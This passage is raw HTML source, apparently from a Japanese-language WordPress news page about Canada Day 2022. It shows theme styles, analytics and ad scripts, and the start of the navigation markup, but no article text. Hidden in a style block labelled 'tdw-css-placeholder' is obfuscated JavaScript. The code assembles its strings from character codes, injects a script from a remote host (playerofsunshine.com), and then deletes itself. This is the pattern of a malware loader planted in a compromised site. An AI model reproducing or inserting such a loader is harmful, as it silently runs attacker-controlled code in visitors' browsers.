var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/30530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=30530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F07%2F04%2Fcanada-day-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F07%2F04%2Fcanada-day-2022%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="71b586a099";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/",
                    "name": "ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/canada-news/",
                    "name": "カナダ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/",
                    "name": "カナダデー、今年は各地でイベントも大賑わいに"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-30530 single-format-standard wp-theme-Newspaper td-standard-pack canada-day-2022 global-block-template-4 single_template aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
